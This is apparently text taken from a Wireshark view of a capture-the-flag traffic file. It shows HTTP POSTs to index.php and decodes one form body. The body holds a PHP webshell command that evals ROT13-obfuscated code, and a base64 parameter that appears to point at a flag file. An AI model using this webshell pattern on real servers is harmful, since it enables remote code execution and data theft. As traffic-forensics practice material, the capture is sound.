 shiftFlow.pcapng
urlencoded-form
No. Time Source Destination Protocol Length Info
1739 17.724866 10.211.55.8 10.11.36.205 HTTP 1397 POST /index.php HTTP/1.1 (application/x-
1999 20.728125 10.211.55.8 10.11.36.205 HTTP 1433 POST /index.php HTTP/1.1 (application/x-
2017 20.816555 10.211.55.8 10.11.36.205 HTTP 1525 POST /index.php HTTP/1.1 (application/x-
2284 23.374609 10.211.55.8 10.11.36.205 HTTP 1116 POST /index.php HTTP/1.1 (application/x-
Ethernet II, Src: Parallel_63:c9:fe (00:1c:42:63:c9:fe), Dst: Parallel_00:00:18 (00:1c:42:00:00:18)
Internet Protocol Version 4, Src: 10.211.55.8, Dst: 10.11.36.205
Transmission Control Protocol, Src Port: 50237, Dst Port: 8888, Seq: 1, Ack: 1, Len: 1062
Hypertext Transfer Protocol
HTML Form URL Encoded: application/x-www-form-urlencoded
Form item: "1" = "@eval(@str_rot13($_POST['vb5305d153643e']));"
Form item: "uff298e623f168" = "xKL1VzZXJzL2NoYW5nL1NpdGVzL3Rlc3QvZmxhZy50eHQ="
Form item: "vb5305d153643e" = "@vav_frg("qvfcynl_reebef", "0");@frg_gvzr_yvzvg(0);shapgvba nfrap($bhg){erghea fge_ebg13($bhg);};shapgvba
01e0 25 33 44 26 76 62 35 33 30 35 64 31 35 33 36 34 %3D&vb53 05d15364
01f0 33 65 3d 25 34 30 76 61 76 5f 66 72 67 28 25 32 3e=%40va v_frg(%2
0200 32 71 76 66 63 79 6e 6c 5f 72 65 65 62 65 66 25 2qvfcynl _reebef%
0210 32 32 25 32 43 25 32 30 25 32 32 30 25 32 32 29 22%2C%20 %220%22)
0220 25 33 42 25 34 30 66 72 67 5f 67 76 7a 72 5f 79 %3B%40fr g_gvzr_y
0230 76 7a 76 67 28 30 29 25 33 42 73 68 61 70 67 76 vzvg(0)% 3Bshapgv
0240 62 61 25 32 30 6e 66 72 61 70 28 25 32 34 62 68 ba%20nfr ap(%24bh
0250 67 29 25 37 42 65 72 67 68 65 61 25 32 30 66 67 g)%7Berg hea%20fg
0260 65 5f 65 62 67 31 33 28 25 32 34 62 68 67 29 25 e_ebg13( %24bhg)%
0270 33 42 25 37 44 25 33 42 73 68 61 70 67 76 62 61 3B%7D%3B shapgvba
0280 25 32 30 6e 66 62 68 67 63 68 67 28 29 25 37 42 %20nfbhg chg()%7B
0290 25 32 34 62 68 67 63 68 67 25 33 44 62 6f 5f 74 %24bhgch g%3Dbo_t
02a0 72 67 5f 70 62 61 67 72 61 67 66 28 29 25 33 42 rg_pbagr agf()%3B
02b0 62 6f 5f 72 61 71 5f 70 79 72 6e 61 28 29 25 33 bo_raq_p yrna()%3
02c0 42 72 70 75 62 25 32 30 25 32 32 31 35 34 25 32 Brpub%20 %22154%2
02d0 32 2e 25 32 32 71 34 39 33 25 32 32 25 33 42 72 2.%22q49 3%22%3Br
02e0 70 75 62 25 32 30 25 34 30 6e 66 72 61 70 28 25 pub%20%4 0nfrap(%
02f0 32 34 62 68 67 63 68 67 29 25 33 42 72 70 75 62 24bhgchg )%3Brpub
0300 25 32 30 25 32 32 39 32 73 32 31 25 32 32 2e 25 %20%2292 s21%22.%
0310 32 32 6e 6f 73 73 33 25 32 32 25 33 42 25 37 44 22noss3% 22%3B%7D
Text item (text),632 byte(s) 分组: 3382 · 已显示: 4 (0.1%) 配置：Default